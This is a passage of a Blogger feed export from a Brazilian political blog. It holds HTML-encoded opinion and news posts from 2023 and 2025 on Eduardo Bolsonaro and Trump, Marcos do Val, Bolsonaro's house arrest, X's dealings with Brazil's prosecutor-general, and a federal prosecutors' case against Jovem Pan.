href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigykTqxMKQNwD1HLJzT_P5tIjyk12sOvKw88_1OSG5bE1KakHiCTjPvrbPdQz6vSL4s_88_KbiQX2VNRPPaSYUY757Uk4nvipPEly9cvo8WgF3b2baT-I2Cxdx_DG-ALb4FOZ0K9Oo9R2hrCHe2vqrJabx4k_FxBRBI6dFjrA0bfKK0rCnxhtzEvRap93j\/s1266\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigykTqxMKQNwD1HLJzT_P5tIjyk12sOvKw88_1OSG5bE1KakHiCTjPvrbPdQz6vSL4s_88_KbiQX2VNRPPaSYUY757Uk4nvipPEly9cvo8WgF3b2baT-I2Cxdx_DG-ALb4FOZ0K9Oo9R2hrCHe2vqrJabx4k_FxBRBI6dFjrA0bfKK0rCnxhtzEvRap93j\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003EAntes\nera Eduardo e Monica da banda Legião urbana que mexia com o Brasil, sendo hit\nem sua época. Agora, é Eduardo e Trump, mas não é música para os ouvidos.\u003Cbr \/\u003E\nEduardo investe contra o próprio país, e Trump o usa como bode. Só falta fazer\n\"bé\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\nAdendo: o gracejo no texto, numa comparação simbólica entre Eduardo Bolsonaro e\num bode, também se deve por sua cabeça dura, que ele utiliza para pedir sanções\ncontra o Brasil, fato ocorrido desde o dia 07 deste mês. Um deputado brasileiro\nmorando, em pleno mandato, em outro país, e recebendo por isso, não é coisa que\nse vê ou ouve falar em outro país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\nTrump recuou bastante, mas ainda é grave o que faz, tentando prejudicar a nossa\nsoberania. E aqui não estamos falando em direita ou esquerda, mas da população\nbrasileira que sofrerá as consequências. Sendo brasileiro, por patriotismo\ndeveria defender sua própria liberdade, entendendo que o Estado é soberano e\nnenhum governo estrangeiro pode interferir numa nação democrática.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/2636956083666715423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/2636956083666715423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/contra-o-brasil-deputado-e-hoje-algoz.html","title":"Contra o Brasil deputado é hoje algoz da nação brasileira; ou, Trump, Eduardo e a tentativa de golpe contra a nossa soberania."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigykTqxMKQNwD1HLJzT_P5tIjyk12sOvKw88_1OSG5bE1KakHiCTjPvrbPdQz6vSL4s_88_KbiQX2VNRPPaSYUY757Uk4nvipPEly9cvo8WgF3b2baT-I2Cxdx_DG-ALb4FOZ0K9Oo9R2hrCHe2vqrJabx4k_FxBRBI6dFjrA0bfKK0rCnxhtzEvRap93j\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-8480014462692292332"},"published":{"$t":"2025-08-08T18:58:00.000-07:00"},"updated":{"$t":"2025-08-08T19:05:19.620-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Do Val de volta"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG32OYDy6dx0-BVdjsJhoXJU4DMJrwbV7yc-V_54Vp38DrKPQNvutpO2fqBjU930HKWh4lWn6cTw2bzYeTyl4mzS_sM1q8Mm4BxsOLt95H7dSVUkq9tNPb0E3tQlOT5P39ICjaC2iOEl8_vatNmSZBlYkJLuHFmV9Pozy_lqovtQWHndUUtizr81ivPpRu\/s1287\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG32OYDy6dx0-BVdjsJhoXJU4DMJrwbV7yc-V_54Vp38DrKPQNvutpO2fqBjU930HKWh4lWn6cTw2bzYeTyl4mzS_sM1q8Mm4BxsOLt95H7dSVUkq9tNPb0E3tQlOT5P39ICjaC2iOEl8_vatNmSZBlYkJLuHFmV9Pozy_lqovtQWHndUUtizr81ivPpRu\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%;\"\u003EMarcos\ndo Val está de volta ao Brasil. Depois de dez dias na Disney, em Orlando - EUA,\nchega ao Brasil direto para cumprir a pena de prisão domiciliar e uso de\ntornozeleira eletrônica. Quis assim.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%;\"\u003EMesmo\nsabendo que não poda se ausentar do país, do Val desafiou a justiça brasileira\nnão cumprindo a medida cautelar imposta a ele. Não sei se é vontade de se\nigualar ao seu mito, pode ser.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%;\"\u003EDo\nVal tem hora pra sair e pra chegar em casa, com exceções dos dias em que\nestiver no Senado em sessão extraordinária. Veja, ele é um senador. E aos\nfinais de semana não pode sair do portão de jeito nenhum.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%;\"\u003EEle\nque pedia justiça, acabou ganhando a sua própria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8480014462692292332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/8480014462692292332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/do-val-de-volta.html","title":"Do Val de volta"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG32OYDy6dx0-BVdjsJhoXJU4DMJrwbV7yc-V_54Vp38DrKPQNvutpO2fqBjU930HKWh4lWn6cTw2bzYeTyl4mzS_sM1q8Mm4BxsOLt95H7dSVUkq9tNPb0E3tQlOT5P39ICjaC2iOEl8_vatNmSZBlYkJLuHFmV9Pozy_lqovtQWHndUUtizr81ivPpRu\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5974460865140353434"},"published":{"$t":"2025-08-05T08:36:00.000-07:00"},"updated":{"$t":"2025-08-05T08:41:32.008-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia Boa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prisão"}],"title":{"type":"text","$t":"Bolsonaro preso em casa. Apoiadores pedem impeachment de Moraes"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1374\/Sem%20t%C3%ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Sem%20t%C3%ADtulo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOntem Bolsonaro\nteve sua prisão domiciliar decretada. Ele descumpriu medidas cautelares. Por\nconta disto, o STF poderia ter decretado prisão preventiva, mas o ministro\nrelator preferiu seguir medida um tanto mais branda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNo domingo houve manifestação pró-Bolsonaro. O difícil é ver manifestação de\nBolsonaro em prol do povo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAliados do ex-presidente pedem anistia para ele e para os condenados pela\ntentativa de golpe de estado. E realmente, anistia se dá a condenados por\ncrimes. E provavelmente, em alguns meses, Jair Messias será sentenciado. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEm entrevista Bolsonaro disse que se ele não estiver entre os anistiados a\nanistia dos outros não serve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHoje, deputados de oposição à presidência atual, disseram que irão travar\npautas pró-governo se a anistia não for concedida, e insistem em pedir\nimpeachment do ministro Alexandre de Moraes.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5974460865140353434"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5974460865140353434"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/bolsonaro-preso-em-casa-apoiadores.html","title":"Bolsonaro preso em casa. Apoiadores pedem impeachment de Moraes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Sem%20t%C3%ADtulo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-6115165780277463787"},"published":{"$t":"2025-08-04T09:06:00.000-07:00"},"updated":{"$t":"2025-08-04T09:06:38.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Esses políticos nos representam?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIOLzrA9oKOoja8UJbU7ScT5lBXmlmO6rRs-9o4OBxY2Jlgt-J_IKsW7-qTYTcT8kdKZvZ5kaaetXZ7RPpnC_p7gwgoQlh4ZQ4vksQVqSZw-WbJ-P7gn7y0xpvC7btX5xAHmykJ1Z8dxfg-Cg_ciZMCVpoSpZOwcX-jGL2z457SEjj22Vaky1bnnsxcjc\/s1280\/SLIDE%20CG%20ALERTA.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIOLzrA9oKOoja8UJbU7ScT5lBXmlmO6rRs-9o4OBxY2Jlgt-J_IKsW7-qTYTcT8kdKZvZ5kaaetXZ7RPpnC_p7gwgoQlh4ZQ4vksQVqSZw-WbJ-P7gn7y0xpvC7btX5xAHmykJ1Z8dxfg-Cg_ciZMCVpoSpZOwcX-jGL2z457SEjj22Vaky1bnnsxcjc\/s16000\/SLIDE%20CG%20ALERTA.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOs políticos que nos representam no legislativo e no executivo, nos representam?\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEm muitos destes senhores, a falta de inteligência racional e moral, a incoerência de atos e falas, se tornou tão visível que a vergonha alheia é figura onipresente.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE de onde vieram estas pessoas? Do meio de nós, o povo. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETemo \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eem pensar que, os que estão lá no poder e que falam e fazem por nós, sejam a média do que todos somos. Se assim for, fica nítido que enquanto nação erramos e muito, no modo como instruímos e ratificamos pela educação, e também o descaso quando à ordem moral e cívica.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnquanto coletivo temos um percurso longo e ingrato, para que num futuro, possamos ser uma sociedade próspera e igualitária em direitos e deveres. Já, como indivíduos, temos a oportunidade de fazer melhor, estudar e buscar justiça social. \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EQue somemos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlexandre Fon\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6115165780277463787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/6115165780277463787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/08\/esses-politicos-nos-representam.html","title":"Esses políticos nos representam?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsIOLzrA9oKOoja8UJbU7ScT5lBXmlmO6rRs-9o4OBxY2Jlgt-J_IKsW7-qTYTcT8kdKZvZ5kaaetXZ7RPpnC_p7gwgoQlh4ZQ4vksQVqSZw-WbJ-P7gn7y0xpvC7btX5xAHmykJ1Z8dxfg-Cg_ciZMCVpoSpZOwcX-jGL2z457SEjj22Vaky1bnnsxcjc\/s72-c\/SLIDE%20CG%20ALERTA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4676287690339336520"},"published":{"$t":"2025-05-11T16:53:00.000-07:00"},"updated":{"$t":"2025-05-11T16:53:27.131-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Decisão Judicial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"X conversa com PGR para garantir cumprimento de ordens do STF"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_GIxNoQXXPu_M_Xo9592ETqtvpf9RnRntt3pI_0ZyHUMeYPEFpleh8tQDTBFDNu9Y3QpbEz7q0WQZU2gijoCacZubRWvjHI-b4V6IKuPY5rEpDKCHyiQfhsjk0-TbstrErW69ka2ABwlG0QlKcqDPLgMmtiBEAie7MXva5kO2Xl0BhZalITVMUrw5HrY\/s1280\/C%C3%B3pia%20de%20slide%20para%20o%20blog.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_GIxNoQXXPu_M_Xo9592ETqtvpf9RnRntt3pI_0ZyHUMeYPEFpleh8tQDTBFDNu9Y3QpbEz7q0WQZU2gijoCacZubRWvjHI-b4V6IKuPY5rEpDKCHyiQfhsjk0-TbstrErW69ka2ABwlG0QlKcqDPLgMmtiBEAie7MXva5kO2Xl0BhZalITVMUrw5HrY\/w640-h360\/C%C3%B3pia%20de%20slide%20para%20o%20blog.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #1e1e21; font-family: Lato, sans-serif; font-size: 20px; line-height: 1.65; margin: 0px 0px 32px; max-width: 728px; outline: 0px; padding: 0px; text-align: justify; width: 728px;\"\u003ENo dia 8 de maio,\u0026nbsp; os advogados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;\"\u003ESérgio Rosenthal\u003C\/strong\u003E\u0026nbsp;e\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;\"\u003EAndré Giacchetta\u003C\/strong\u003E, que representam Elon Musk, estiveram reunidos com o procurador-geral da República,\u0026nbsp;\u003Ca href=\"https:\/\/www.estadao.com.br\/tudo-sobre\/paulo-gonet\/?srsltid=AfmBOoqjS12ml5r3HGEjpFKDezahm1IJHku9YxJtbc0UM9Lc9xA64FOm\" rel=\"\" style=\"box-sizing: border-box; color: #2575e8; font-weight: bold; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.4s;\" target=\"_blank\" title=\"https:\/\/www.estadao.com.br\/tudo-sobre\/paulo-gonet\/?srsltid=AfmBOoqjS12ml5r3HGEjpFKDezahm1IJHku9YxJtbc0UM9Lc9xA64FOm\"\u003E\u003Cstrong style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px;\"\u003EPaulo Gonet\u003C\/strong\u003E\u003C\/a\u003E, com o objetivo de garantir o cumprimento de todas as determinações do STF. Segundo apurou o Jornal O Estado de São Paulo, Rosenthal e Giacchetta ressaltaram que a empresa de Elon Musk vai seguir o regramento jurídico brasileiro.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #1e1e21; font-family: Lato, sans-serif; font-size: 20px; line-height: 1.65; margin: 0px 0px 32px; max-width: 728px; outline: 0px; padding: 0px; text-align: justify; width: 728px;\"\u003EO X esteve fora do ar em 2024, de 30 de agosto à 8 de outubro, justamente por\u0026nbsp; descumprir a legislação brasileira. Na época, Elon Musk chamou o Ministro Alexandre de Moraes de “ditador”.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4676287690339336520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4676287690339336520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2025\/05\/x-conversa-com-pgr-para-garantir.html","title":"X conversa com PGR para garantir cumprimento de ordens do STF"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_GIxNoQXXPu_M_Xo9592ETqtvpf9RnRntt3pI_0ZyHUMeYPEFpleh8tQDTBFDNu9Y3QpbEz7q0WQZU2gijoCacZubRWvjHI-b4V6IKuPY5rEpDKCHyiQfhsjk0-TbstrErW69ka2ABwlG0QlKcqDPLgMmtiBEAie7MXva5kO2Xl0BhZalITVMUrw5HrY\/s72-w640-h360-c\/C%C3%B3pia%20de%20slide%20para%20o%20blog.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-7186131467230051398"},"published":{"$t":"2023-06-27T10:29:00.003-07:00"},"updated":{"$t":"2023-06-27T10:29:43.304-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jovem Pan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Radiodifusão"}],"title":{"type":"text","$t":"MPF: Ministério público pede cancelamento de outorgas de radiodifusão da Jovem Pan por desinformação e incentivo a ações antidemocráticas."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcafDbFAchEjQxavLZLKXzdLYbGVg6m3yiuSQ2G_oE3OWLUI8rMHhV6BA_8vnswmU_6PcJRDFZb57r-T2UQDC9sKfmjzRceQDZPJy2h77OX8NtlOIgkpqFNYtNGSF46q-2tBH5Aw3KQ2IiNrOIs2IhdosBAd6JKW55Cas9PfFwRE2h7uvMPdBOh1B3Ll_D\/s1919\/IMG_0773.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"946\" data-original-width=\"1919\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcafDbFAchEjQxavLZLKXzdLYbGVg6m3yiuSQ2G_oE3OWLUI8rMHhV6BA_8vnswmU_6PcJRDFZb57r-T2UQDC9sKfmjzRceQDZPJy2h77OX8NtlOIgkpqFNYtNGSF46q-2tBH5Aw3KQ2IiNrOIs2IhdosBAd6JKW55Cas9PfFwRE2h7uvMPdBOh1B3Ll_D\/w400-h198\/IMG_0773.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETrechos de matéria do site do MPF\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPara ler a matéria completa, clique \u003Ca href=\"https:\/\/www.mpf.mp.br\/sp\/sala-de-imprensa\/noticias-sp\/mpf-pede-cancelamento-de-outorgas-de-radiodifusao-da-jovem-pan-por-desinformacao-e-incentivo-a-acoes-antidemocraticas\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 